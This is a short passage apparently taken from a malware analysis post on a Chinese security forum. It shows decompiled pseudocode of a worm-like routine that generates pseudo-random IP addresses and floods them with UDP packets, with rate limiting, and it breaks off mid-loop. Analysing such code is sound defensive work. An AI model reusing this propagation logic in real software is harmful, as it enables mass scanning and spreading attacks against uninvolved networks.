 latest_tick_count = GetTickCount_();
LOWORD(v13) = 2;
HIWORD(v13) = ntohs_(13655);
v3 = socket_(2, 2, 17);
v11 = 0x3B8BC58A;
v12 = 0x72D32D05;
packets_to_send = 0x2000;
r = 0x3B2A7;
do
{
r = (1 - 111051 * r) & 262143;
packets_still_to_send = packets_to_send - 1;
if ( ((((r ^ 0x3F390) << 16) | *(&v11 + ((r ^ 0x3F390u) >> 16))) & 0xF0000000) != 0xF0000000 )
{
v14 = ((r ^ 0x3F390) << 16) | *(&v11 + ((r ^ 0x3F390u) >> 16));
if ( sendto_(v3, buf, length, 0, &v13, 16) == 0xFFFFFFFF )
{
closesocket_(v3);
v3 = socket_(2, 2, 17);
if ( sendto_(v3, buf, length, 0, &v13, 16) == 0xFFFFFFFF )
{
closesocket_(v3);
v3 = socket_(2, 2, 17);
}
}
total_data_sent += length + 28;
v6 = GetTickCount_() - latest_tick_count;
if ( total_data_sent > 0x20000 )
{
v7 = (total_data_sent - 0x20000) / 0x106;
if ( v6 < v7 )
{
v8 = v7 - v6;
if ( v8 > 0x32 )
v8 = 0x32;
SleepEx_(v8, 0);
}
先知安全技术社区